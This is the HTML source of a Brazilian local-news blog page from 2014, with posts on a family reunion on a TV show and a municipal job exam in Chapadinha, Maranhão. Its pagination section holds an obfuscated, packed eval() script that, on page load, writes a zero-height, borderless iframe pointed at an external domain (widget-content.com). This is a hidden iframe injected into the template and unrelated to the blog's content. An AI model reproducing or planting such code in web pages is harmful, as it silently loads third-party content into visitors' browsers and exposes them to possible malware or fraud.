<!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-qqnKShtksUU%2FUu7Id85-RqI%2FAAAAAAAAErs%2Fh44oV248rbE%2Fs400%2FFlavio%2BDino2.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiMhHSCAbgYOHG5CNqjeD0jd-Y5IRnplTrYm_eB4wxW80J77kmIEiWRNmI2TBSpLVf43K3NQZ8CMsrEn_P1-zXIxv8iwa0vxMPb7gQ_ydbGNZTgjEeGBwuBp4YdeHudZYqT8mhesXYw8E/s400/Flavio+Dino2.jpg" --><!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiMhHSCAbgYOHG5CNqjeD0jd-Y5IRnplTrYm_eB4wxW80J77kmIEiWRNmI2TBSpLVf43K3NQZ8CMsrEn_P1-zXIxv8iwa0vxMPb7gQ_ydbGNZTgjEeGBwuBp4YdeHudZYqT8mhesXYw8E/s400/Flavio+Dino2.jpg" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiMhHSCAbgYOHG5CNqjeD0jd-Y5IRnplTrYm_eB4wxW80J77kmIEiWRNmI2TBSpLVf43K3NQZ8CMsrEn_P1-zXIxv8iwa0vxMPb7gQ_ydbGNZTgjEeGBwuBp4YdeHudZYqT8mhesXYw8E/s400/Flavio+Dino2.jpg" -->
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/multidao-recebe-flavio-dino-em-codo.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/multidao-recebe-flavio-dino-em-codo.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-02T19:41:00-03:00'>domingo, fevereiro 02, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3801289148460932240&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3801289148460932240&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3801289148460932240&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3801289148460932240&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/multidao-recebe-flavio-dino-em-codo.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTgoTIpbXIy9SA1kzTpDU224l3axJCTnQ2A1oUIMj8wkyo71dg-IJZCIqCithRVH-J88wFPIcYnIweY-a4wT_F1lYQkgZwTs7c46vkXdOUAGWtQoZzfb0fEuKoDQ58zuo_eAaoKRG4VIU/s400/romualdo1.jpg' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='6243295422094484061' itemprop='postId'/>
<a name='6243295422094484061'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/morador-do-brejo-do-bezerra-reencontra.html'>Morador do Brejo do Bezerra reencontra irmã no Caldeirão do Huck</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6243295422094484061' itemprop='articleBody'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTgoTIpbXIy9SA1kzTpDU224l3axJCTnQ2A1oUIMj8wkyo71dg-IJZCIqCithRVH-J88wFPIcYnIweY-a4wT_F1lYQkgZwTs7c46vkXdOUAGWtQoZzfb0fEuKoDQ58zuo_eAaoKRG4VIU/s1600/romualdo1.jpg"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTgoTIpbXIy9SA1kzTpDU224l3axJCTnQ2A1oUIMj8wkyo71dg-IJZCIqCithRVH-J88wFPIcYnIweY-a4wT_F1lYQkgZwTs7c46vkXdOUAGWtQoZzfb0fEuKoDQ58zuo_eAaoKRG4VIU/s400/romualdo1.jpg" /></span></a></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Emoção e saudade marcaram o reencontro dos irmãos maranhenses José Romualdo Pereira da Sousa, 39 anos e de Maria Vanúbia Pereira de Sousa, 34 anos. Os irmãos nasceram e moraram no Maranhão por algum tempo, depois que a mãe deles morreu, foram morar na Paraíba com os avós paterno e materno.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Com a morte do pai, eles se distanciaram, porque Romualdo resolveu voltar para a cidade de Brejo de Areia.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">José Romualdo é lavrador, casado tem quatro filhos e mora no povoado Brejo do Bezerra. A produção do Programa Caldeirão do Huck entrou em contato com Romualdo e realizou o tão esperado reencontro entre os dois.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">&#8220;Chorei e minha irmã também chorou muito. Hoje ela é casada tem dois filhos, e não vamos mais deixar de nos visitar. Já ficou certo dela vim aqui no Maranhão neste ano, foi só alegria, hoje durante a viagem já chorei foi muito, pensando nela&#8221;, lembra Romualdo.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8wUDqm5zvKcdwC7Xl2DPTogLNHbhSqrnhmeL6hXUXoxQYWqAHoxAo0T3qRB7nyH6bJ6vKEWZDxzZwK6UjyLd6UGVmMXSa_wXLPD4H5BBE5IyENdkBRl4tUiFzfuuWqjcQmkZw3BfRLgM/s1600/romualdo.jpg"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8wUDqm5zvKcdwC7Xl2DPTogLNHbhSqrnhmeL6hXUXoxQYWqAHoxAo0T3qRB7nyH6bJ6vKEWZDxzZwK6UjyLd6UGVmMXSa_wXLPD4H5BBE5IyENdkBRl4tUiFzfuuWqjcQmkZw3BfRLgM/s400/romualdo.jpg" /></span></a></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<a href="http://gshow.globo.com/programas/caldeirao-do-huck/O-Programa/noticia/2014/02/casal-do-desencana-leva-premio-e-reve-irmao-perdido-ha-18-anos.html"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Veja a matéria sobre o caso no Caldeirão do Huck</span></a></div>










<!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8wUDqm5zvKcdwC7Xl2DPTogLNHbhSqrnhmeL6hXUXoxQYWqAHoxAo0T3qRB7nyH6bJ6vKEWZDxzZwK6UjyLd6UGVmMXSa_wXLPD4H5BBE5IyENdkBRl4tUiFzfuuWqjcQmkZw3BfRLgM/s400/romualdo.jpg" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8wUDqm5zvKcdwC7Xl2DPTogLNHbhSqrnhmeL6hXUXoxQYWqAHoxAo0T3qRB7nyH6bJ6vKEWZDxzZwK6UjyLd6UGVmMXSa_wXLPD4H5BBE5IyENdkBRl4tUiFzfuuWqjcQmkZw3BfRLgM/s400/romualdo.jpg" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-0IRPFJZXrJE%2FUu1bq2bDluI%2FAAAAAAAAErc%2F5VcJ7z5tCxY%2Fs400%2Fromualdo1.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTgoTIpbXIy9SA1kzTpDU224l3axJCTnQ2A1oUIMj8wkyo71dg-IJZCIqCithRVH-J88wFPIcYnIweY-a4wT_F1lYQkgZwTs7c46vkXdOUAGWtQoZzfb0fEuKoDQ58zuo_eAaoKRG4VIU/s400/romualdo1.jpg" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-mlYu28_INps%2FUu1a4ZHoEvI%2FAAAAAAAAErU%2FGXsCumdR2B4%2Fs400%2Fromualdo.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8wUDqm5zvKcdwC7Xl2DPTogLNHbhSqrnhmeL6hXUXoxQYWqAHoxAo0T3qRB7nyH6bJ6vKEWZDxzZwK6UjyLd6UGVmMXSa_wXLPD4H5BBE5IyENdkBRl4tUiFzfuuWqjcQmkZw3BfRLgM/s400/romualdo.jpg" --><!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTgoTIpbXIy9SA1kzTpDU224l3axJCTnQ2A1oUIMj8wkyo71dg-IJZCIqCithRVH-J88wFPIcYnIweY-a4wT_F1lYQkgZwTs7c46vkXdOUAGWtQoZzfb0fEuKoDQ58zuo_eAaoKRG4VIU/s400/romualdo1.jpg" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTgoTIpbXIy9SA1kzTpDU224l3axJCTnQ2A1oUIMj8wkyo71dg-IJZCIqCithRVH-J88wFPIcYnIweY-a4wT_F1lYQkgZwTs7c46vkXdOUAGWtQoZzfb0fEuKoDQ58zuo_eAaoKRG4VIU/s400/romualdo1.jpg" -->
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/morador-do-brejo-do-bezerra-reencontra.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/morador-do-brejo-do-bezerra-reencontra.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-01T17:44:00-03:00'>sábado, fevereiro 01, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=6243295422094484061&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=6243295422094484061&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=6243295422094484061&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=6243295422094484061&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/morador-do-brejo-do-bezerra-reencontra.html#comment-form' onclick=''>
2 comentários:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='4708924809403399985' itemprop='postId'/>
<a name='4708924809403399985'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/prefeitura-de-chapadinha-abre-concurso.html'>Prefeitura de Chapadinha abre concurso com 224 vagas</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4708924809403399985' itemprop='articleBody'>
<div style="text-align: justify;">
<span style="font-family: 'Trebuchet MS', sans-serif; font-size: large;">A Prefeitura de Chapadinha - MA publicou o edital do concurso que oferece 224 vagas em cargos de nível médio e superior. Os salários variam de R$ 796,40 a R$ 2.172,00. A instituição responsável pelo certame é o Instituto Machado de Assis.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">As inscrições podem ser feitas até o dia 20 de fevereiro de 2014, somente pela internet, no link mais abaixo. A taxa de inscrição é de R$ 50,00 para nível médio e R$ 80,00 para nível superior.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<a href="http://www.institutomachadodeassis.com.br/concurso-arquivos.php?id=133"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Clique aqui e veja o edital completo</span></a></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/prefeitura-de-chapadinha-abre-concurso.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/prefeitura-de-chapadinha-abre-concurso.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-01T10:11:00-03:00'>sábado, fevereiro 01, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=4708924809403399985&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=4708924809403399985&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=4708924809403399985&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=4708924809403399985&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/prefeitura-de-chapadinha-abre-concurso.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://altamiradomara.blogspot.com/search?updated-max=2014-06-03T21:20:00-03:00&amp;max-results=100&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postagens mais recentes'>Anterior</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://altamiradomara.blogspot.com/search?updated-max=2014-02-01T10:11:00-03:00' id='Blog1_blog-pager-older-link' title='Postagens mais antigas'>Proxima</a>
</span>
<a class='home-link' href='https://altamiradomara.blogspot.com/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://altamiradomara.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentários (Atom)</a>
</div>
</div>
</div></div>
</aside>
<div id='right-bar'>
<div class='sidebar section' id='right-sidebar'><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Blogues Recomendados</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQNnrJaGfFLT7DUXVMEE32D4gA01fbNT1oLqVFdv3wlbFga95updN5LQ3FNqCOq_cQYxkquHfGigchBmqlodRW3sgLPFrSPHnaw3iqsEc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.gilbertolima.com.br/' target='_blank'>
Blog do Gilberto Lima</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uv_XYKyo1_ZImnXn9mxzs2d-e-_UcTtLNMwWT2kgdqjlCHK7wAKnB-xeOPa917Eqn9RwdPvsRu1nLcTJTp19GLNj3oDhs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://garrone.com.br/' target='_blank'>
Blog do Garrone</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uao5WtoOs4nAoy88dnrp1cdD5ygmLMUuHNdYwEO05vwih8LXvBV9TwE4QaUGCiJH6ImPDRI7I6375vSoWTUq1JJJ50IIXbcrRtvbZUrhEA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.domingoscosta.com.br' target='_blank'>
Blog do Domingos Costa</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBcH-PPN5z0nvejRHhmNISJXVkCKHQIWoaoIPghsgNS8xQp8JCmTDuRqAFtcKQIpTlCipRmjg_YMquac8VmJ09FzRmVrGuxRs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://johncutrim.com.br/' target='_blank'>
Blog do John Cutrim</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twY7YEKPgV7MmVcykx8a6EwtuUF9i3csYpkXwUfgY6mnJHDAHXXIDHtQyssVkyOSd8hZhBLLIjH99ytAbOMhC295l-s96S0E--GO1DGgaw6rCH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogdosergiomatias.com.br/' target='_blank'>
Informa Maranhão</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>Jornais do Maranhão</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uuEL16YCk3xXYNNgkjjnQrwC2FsAvRwfLcKNxh5BrycEK37lz6SaVCFFYdkjlRoWAYTWPaomsqtli2oIFPQShxzmR747UxtH2hOwM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://jornalpequeno.com.br' target='_blank'>
Jornal Pequeno</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trxxyPX2ZTAX653N4iLeX9M9Khpu3GsuBiYP04cR7dkv9jt9cSJ_gZg_iBZX3HXcO8F6WydQHq2GIg5YGR7gbjsjY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://imirante.com/' target='_blank'>
Imirante</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNgfk0zTtwjlGEFCt-4CZqLazfc12HlIJkItTIOzO-KBcBtz1ZjbYiwWKhZj_z7VmuMg-KyChhH1ds_f3TEGb4bhdl28KRNalO0xc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.oimparcial.com.br/' target='_blank'>
Jornal O Imparcial</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trxxyPX2ZTAX653N4iLeX9M9Khpu3GsuBiYP04cR7dkv9jt9cSJ_gZg_iBZX3HXcO8F6WydQHq2GIg5YGR7gbjsjY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://imirante.com/oestadoma/' target='_blank'>
O Estado do Maranhão</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXnlphyJzP51CmxhVnIn7-qUZdOSv807mKo3G9k5cD1qk2JX-But9y03FyL-5f8QCYlau4AMVA60qB5nXn-8LbhdsTlT4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://difusoraon.com' target='_blank'>
Difusora</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total de visualizações</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'></span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postagens Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://altamiradomara.blogspot.com/2019/10/lascou-policia-prende-prefeito-de-brejo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKYFnTW7JIOJCqm-0QcVOm1y2rN1eJsSB_vEj04krhd3V9wirmThfdY-e_fRT4RX0p2MxKBLU84BLBHMhvMLJ5w-sJTpgWz069eSx2rlnxHylffRaNJOY8d3Ps5DvBPMI9wka_hZ-KQc8/w72-h72-p-k-no-nu/Brejo+de+Areia.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://altamiradomara.blogspot.com/2019/10/lascou-policia-prende-prefeito-de-brejo.html'>Lascou! Polícia prende prefeito de Brejo de Areia por porte ilegal de arma de fogo</a></div>
<div class='item-snippet'>     Na noite de quinta-feira (10), o prefeito de Brejo de Areia, Francisco Alves da Silva, conhecido como Chico Eduardo, foi preso em um ba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://altamiradomara.blogspot.com/2016/12/deu-na-tv-mirante-cgu-encontra-merenda.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhj9QhWK4bSyDJrxHSYgv41lQwBMh_3TaJOYHNBfbxDztxRQuc55Es5uVfYJAqgK3-gmlrRwpiwoFPnOw_77rIQWWzbxUAlmq2e_tAKf7wq_iMnN24FrZGIDc4Nvbk29ZONNB1seMs91eI/w72-h72-p-k-no-nu/Merenda2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://altamiradomara.blogspot.com/2016/12/deu-na-tv-mirante-cgu-encontra-merenda.html'>Deu na TV Mirante! CGU encontra merenda estragada nas escolas de Altamira</a></div>
<div class='item-snippet'>       Produtos vencidos e deteriorados no estoque, baixa qualidade da merenda escolar ofertada, produtos alimentícios comprados com preços ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://altamiradomara.blogspot.com/2015/05/bomba-prefeito-ricardo-miranda-faz.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsk_MR5OE1gPpd8PaqYlxIi3WUWfR7QrbZfXfk2xE5Q4VDHfHQfIwTE4nIMhYQ5LiIegc9G33_YWImUPk9NXg_XAaJD5ae9LWm8-21vO-5W7bAGN0eUWehblIfSfzLn-3TjPvMdTkA8Eo/w72-h72-p-k-no-nu/Ricardo+Combust%25C3%25ADvel.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://altamiradomara.blogspot.com/2015/05/bomba-prefeito-ricardo-miranda-faz.html'>Bomba! Prefeito Ricardo Miranda faz farra de combustível em Altamira do Maranhão</a></div>
<div class='item-snippet'>   Prefeito Ricardo e a farra de combustível     Com a popularidade em baixa, o prefeito de Altamira do Maranhão, Ricardo Miranda, continua ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://altamiradomara.blogspot.com/2015/05/bomba-prefeito-e-suspeito-de-contratar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHPnnd80sxI8MmC8ox1HZplvR5S_P6jDd5BPUYf7L15QaKXW4YucML-ro_AX2XVJ16HqTdvBU_oM-TJylLtxk8ZdNZT3uU6MKQw5CMLtJy3DFgAHXTcpyx7hGAd22UeksH-DAjwizsyoE/w72-h72-p-k-no-nu/Ricardo+Miranda.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://altamiradomara.blogspot.com/2015/05/bomba-prefeito-e-suspeito-de-contratar.html'>Bomba! Prefeito é suspeito de contratar consultorias de faz de conta em Altamira do Maranhão</a></div>
<div class='item-snippet'>   Ricardo Miranda: suspeito de contratar consultorias &#39;fantasmas&#39;     Uma nova modalidade de golpe contra as prefeituras já está se...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://altamiradomara.blogspot.com/2015/10/descaso-e-abandono-negligencia-do.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj84XaaUHipX289ENhhPytiGEIJ92WXImpi-cKlP-sS5dTxU6SkWqEy5iLpYI-LT62JHapW5KnEI4rCHSIN4tnMS_pM89LcyZs_QG1SP9kMRVjDNL9h9G3n9FtfwdOgCtLXt17hvQucj1o/w72-h72-p-k-no-nu/Pontes+Altamira.jpg'/>
</a>
</div>
